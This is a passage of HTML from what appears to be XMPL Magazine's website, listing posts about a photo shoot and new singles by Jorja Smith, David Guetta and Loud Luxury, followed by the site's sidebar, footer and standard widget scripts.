															<span class="cs-entry__read-more">Read More</span>
							
							<div class="cs-entry__post-meta" ><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>1 minute read</div></div>						</div>
					
					
					
					<a href="https://xmpl.ca/photos/industry-in-the-night/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/photos/" rel="category tag">Photos</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/photos/industry-in-the-night/">Industry &#8211; In The Night</a></h2>
							<div class="cs-entry__excerpt">
					Models: Amber Dayus, Emma Mineau, Conrad Mueller, Angel-Lee SimmonsHair by: Megan EllisPhotos by: Mactools Visual Follow Industry Dance&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/marvin/" title="View all posts by @marvsosuave"><span class="cs-by">by</span><span class="cs-author">@marvsosuave</span></a></div><div class="cs-meta-date">October 18, 2019</div></div>		</div>
	</div>
</article>



<article class="post-5942 post type-post status-publish format-standard has-post-thumbnail category-music tag-burna-boy tag-caribbean tag-dance tag-jorja-smith tag-new-music tag-new-releases tag-new-single tag-rnb cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="380" height="280" src="https://xmpl.ca/wp-content/uploads/2019/08/1565973476_2e37b1089a33e429da717fb4542f35dc-380x280.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" loading="lazy" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
							<div class="cs-entry__post-meta" ><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>1 minute read</div></div>						</div>
					
					
					
					<a href="https://xmpl.ca/music/be-honest-by-jorja-smith-feat-burna-boy/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/be-honest-by-jorja-smith-feat-burna-boy/">&#8216;Be Honest&#8217; by Jorja Smith Feat. Burna Boy</a></h2>
							<div class="cs-entry__excerpt">
					Jorja Smith Releases Sizzling New Single Featuring Burna Boy, &#8216;Be Honest&#8217; Scorching the end of the summer, Jorja&nbsp;Smith&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div><div class="cs-meta-date">August 17, 2019</div></div>		</div>
	</div>
</article>



<article class="post-5739 post type-post status-publish format-standard has-post-thumbnail category-music tag-club tag-dance tag-dance-music tag-david-guetta tag-dj tag-edm tag-electro-pop tag-electronic tag-festivals tag-martin-solveig tag-new-music tag-new-releases tag-new-single tag-pop cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="320" height="280" src="https://xmpl.ca/wp-content/uploads/2019/07/artwork_5d2845e8ce8ff_400x400bb-320x280.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" loading="lazy" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
							<div class="cs-entry__post-meta" ><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>1 minute read</div></div>						</div>
					
					
					
					<a href="https://xmpl.ca/music/thing-for-you-by-david-guetta-martin-solveig/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/thing-for-you-by-david-guetta-martin-solveig/">&#8216;Thing For You&#8217; by David Guetta &#038; Martin Solveig</a></h2>
							<div class="cs-entry__excerpt">
					David Guetta &amp; Martin Solveig Combine Forces In New Single &#8216;Thing For You&#8217; Fan favorites in EDM festivals&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div><div class="cs-meta-date">July 13, 2019</div></div>		</div>
	</div>
</article>



<article class="post-5724 post type-post status-publish format-standard has-post-thumbnail category-music tag-bryce-vine tag-canada tag-dance tag-dj tag-edm tag-electro-pop tag-electronic tag-loud-luxury tag-new-music tag-new-releases tag-new-single tag-pop tag-singer cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="380" height="280" src="https://xmpl.ca/wp-content/uploads/2019/07/Loud-Luxury-and-Bryce-Vine-Im-Not-Alright-Official-HD-Audio-380x280.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" loading="lazy" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
							<div class="cs-entry__post-meta" ><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>1 minute read</div></div>						</div>
					
					
					
					<a href="https://xmpl.ca/music/im-not-alright-by-loud-luxury-bryce-vine/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/im-not-alright-by-loud-luxury-bryce-vine/">&#8216;I&#8217;m Not Alright&#8217; by Loud Luxury &#038; Bryce Vine</a></h2>
							<div class="cs-entry__excerpt">
					Loud Luxury &amp; Bryce Vine Combine On New Single &#8216;I&#8217;m Not Alright&#8217; Canadian duo Loud Luxury team up with&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div><div class="cs-meta-date">July 12, 2019</div></div>		</div>
	</div>
</article>

				</div>
			</div>

					</div>
		
	</div>


	<aside id="secondary" class="cs-sidebar__area cs-widget-area">
		<div class="cs-sidebar__inner">
						<div class="widget block-128 widget_block"><p><iframe style="border-radius:12px" src="https://open.spotify.com/embed/playlist/5aFdqzzVnQB2kYJEptkvtI?utm_source=generator" width="100%" height="352" frameborder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe></p></div><div class="widget block-115 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://xmplmag.square.site/"><img loading="lazy" width="600" height="600" src="https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad.jpg" alt="" class="wp-image-11381" srcset="https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad.jpg 600w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-45x45.jpg 45w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
</div><div class="widget block-70 widget_block widget_text">
<p class="has-white-color has-black-background-color has-text-color has-background"><strong>Latest Posts</strong></p>
</div><div class="widget block-67 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/">XMPL Cover Story: The Dawn Of King Cruff</a></li>
<li><a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/">ATEEZ’s HONGJOONG Unveils His First Fashion Collection, ‘Petit Coussin’</a></li>
<li><a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/">XMPL Cover Story: Preston Pablo Breaks Out</a></li>
<li><a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/">Cardi B Has Released Her Highly Anticipated Sophomore Album, ‘AM I THE DRAMA?’</a></li>
<li><a href="https://xmpl.ca/music/songs-of-the-summer-2025-j-hope-glorilla-lisa-tyla-more/">Songs Of The Summer 2025: j-hope, GloRilla, LISA, Tyla &#038; More</a></li>
</ul></div><div class="widget block-73 widget_block widget_text">
<p class="has-white-color has-black-background-color has-text-color has-background"><strong>Social</strong></p>
</div><div class="widget block-2 widget_block"><p></p><center><p></p>
<p><a class="twitter-timeline" data-width="350" data-height="500" data-theme="dark" href="https://twitter.com/XMPLMAG?ref_src=twsrc%5Etfw">Tweets by XMPLMAG</a> <script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p></p></center><p></p></div><div class="widget block-118 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q" target="_blank"><img loading="lazy" width="600" height="600" src="https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad.jpg" alt="" class="wp-image-11387" srcset="https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad.jpg 600w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-45x45.jpg 45w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
</div><div class="widget block-11 widget_block"></div><div class="widget mailpoet_form-12 widget_mailpoet_form"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Subscribe to XMPL:</span></span></h5>
  <div id="mailpoet_form_2" class="mailpoet_form mailpoet_form_widget"><style type="text/css">.mailpoet_hp_email_label{display:none;}#mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit input {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_2 .mailpoet_validate_error { color: #b94a48; }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }</style>
    <form
      target="_self"
      method="post"
      action="https://xmpl.ca/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_widget"
      novalidate
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="f4cc52035b" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label">Please leave this field empty<input type="email" name="data[email]"></label><p class="mailpoet_paragraph"><label class="mailpoet_text_label">Email <span class="mailpoet_required">*</span></label><input type="email" class="mailpoet_text" name="data[form_field_ZmRhMDQwMTdjNDVjX2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-error-message="Please specify a valid email address." data-parsley-required-message="This field is required."/></p>
<p class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></p>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"          style="display:none;"        >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"          style="display:none;"        >        </p>
      </div>
    </form>
  </div></div><div class="widget block-124 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://open.spotify.com/playlist/7DFERjkpkLeHnQxL2SQhFu" target="_blank"><img loading="lazy" width="375" height="750" src="https://xmpl.ca/wp-content/uploads/2024/06/northerncavgif.gif" alt="" class="wp-image-11389"/></a></figure></div>
</div>					</div>
	</aside>
	
							
						</div>

						
					</div>

					
				</div>

				
			</main>

		
		
<footer class="cs-footer cs-footer-two" data-scheme="default">
	
	<div class="cs-container">
		<div class="cs-footer__item">
			<div class="cs-footer__col cs-col-left">
				<div class="cs-footer__inner">
							<div class="cs-logo">
			<a class="cs-footer__logo cs-logo-default" href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2021/02/footerlogo.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-footer__logo cs-logo-dark" href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2021/02/footerlogowhite.png"  alt="XMPL Magazine" >						</a>
							</div>
		
							<div class="cs-footer-social-links">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-default pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://x.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-tiktok  pk-social-links-no-count" data-id="tiktok">
						<a href="https://www.tiktok.com/@xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="TikTok">
							<i class="pk-social-links-icon pk-icon pk-icon-tiktok"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-spotify  pk-social-links-no-count" data-id="spotify">
						<a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Spotify">
							<i class="pk-social-links-icon pk-icon pk-icon-spotify"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube  pk-social-links-no-count" data-id="youtube">
						<a href="https://www.youtube.com/channel/UCTmTAh7zCNUGtQ-oGqk5f3w" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
						</div>
			</div>
			<div class="cs-footer__col cs-col-center">
							<div class="footer-nav-menu">
				<ul id="menu-footer-menu" class="cs-footer__nav cs-nav-grid"><li id="menu-item-8066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8066"><a href="https://xmpl.ca">Home</a></li>
<li id="menu-item-11348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11348"><a href="https://xmplmag.square.site/">Shop</a></li>
<li id="menu-item-8061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8061"><a href="https://xmpl.ca/about/">About</a></li>
<li id="menu-item-8062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://xmpl.ca/contact/">Contact</a></li>
<li id="menu-item-8063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://xmpl.ca/disclaimer/">Disclaimer</a></li>
<li id="menu-item-8065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8065"><a href="#">Back To Top ^</a></li>
</ul>			</div>
						</div>
			<div class="cs-footer__col cs-col-right">
							<div class="cs-footer__desc">
				© 2019-2024 XMPL / XMPL.CA. All Rights Reserved.			</div>
						</div>
		</div>
	</div>
</footer>

		
	</div>

	
</div>


    <script>
        jQuery(document).ready(function($) {
            var $checkboxes;
            function storekey() {
                var keysVal = $checkboxes.map(function() {
                    if(this.checked) return $(this).attr('data-key');
                }).get().join(',');
                $("input[name='fieldVal']").val(keysVal);
            }
            $(function() {
                $checkboxes = $("input[class='listCheckbox']").change(storekey);
            });
        });
    </script>
	
<style type="text/css" media="all" id="canvas-widget-blocks-dynamic-styles">

</style>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies to give you the most relevant experience by remembering your preferences/repeat visits, personalizing ads and to give us web analytics. By clicking “Accept”, you consent to the use of all cookies.</br></div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accept</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="gtranslate_wrapper" id="gt-wrapper-62164086"></div>			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script>
	        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 